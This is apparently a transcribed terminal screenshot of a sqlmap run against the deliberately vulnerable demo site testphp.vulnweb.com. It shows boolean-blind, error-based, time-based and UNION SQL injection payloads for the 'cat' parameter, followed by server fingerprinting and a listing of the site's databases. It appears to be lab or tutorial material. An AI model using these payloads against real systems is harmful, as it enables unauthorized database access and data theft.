 hafsa@kali: ~
File Actions Edit View Help
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6165=6165

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6a6b71,0×4678494d526b7a554d466a685447574461496a67476367486162666648426150
587851536d416c4b,0×7170786a71),NULL-- -
---
[13:18:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[13:18:43] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema

[13:18:43] [INFO] fetched data logged to text files under '/home/hafsa/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 13:18:43 /2022-11-06/

┌──(hafsa㉿kali)-[~]
└─$